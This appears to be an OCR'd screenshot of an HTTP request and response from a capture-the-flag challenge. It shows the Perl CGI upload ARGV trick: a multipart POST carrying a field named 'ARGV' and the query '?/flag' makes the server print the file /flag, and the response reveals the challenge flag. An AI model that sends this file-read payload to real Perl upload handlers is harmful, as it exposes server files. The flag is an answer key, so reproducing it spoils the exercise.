 POST /cgi-bin/file.pl?/flag HTTP/1.1
Host: 61.147.171.105:54451
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------37579473692304875805
3153048456
Content-Length: 483
Origin: http://61.147.171.105:54451
Connection: close
Referer: http://61.147.171.105:54451/cgi-bin/file.pl
Cookie: PHPSESSID=9f02ba390ce2ba0dee3e7752e3838030
Upgrade-Insecure-Requests: 1
-----------------------------375794736923048758053153048
456
Content-Disposition: form-data; name="file"
Content-Type: text/plain
ARGV
-----------------------------375794736923048758053153048
456
Content-Disposition: form-data; name="file"; filename="
1.txt"
Content-Type: text/plain
hacker
-----------------------------375794736923048758053153048
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Oct 2023 09:26:30 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 601
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8
9 <!DOCTYPE html
10 PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
11
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd
"
12 >
13 <html xmlns="http://www.w3.org/1999/xhtml" lang="en-US"
xml:lang="en-US">
14 <head>
15 <title>Perl File Upload</title>
16 <meta http-equiv="Content-Type" content="text/html;
charset=iso-8859-1" />
17 </head>
18 <body>
19 <h1>Perl File Upload</h1>
20 <form method="post" enctype="multipart/form-data">
21 File: <input type="file" name="file" />
22 <input type="submit" name="Submit!" value="Submit!
" />
23 </form>
24 <hr />
25 cyberpeace{fb9ae8ec0cc48a390690d2dd16a77963}
26 <br /></body></html>
请求
请求
请求
请求
请求
响应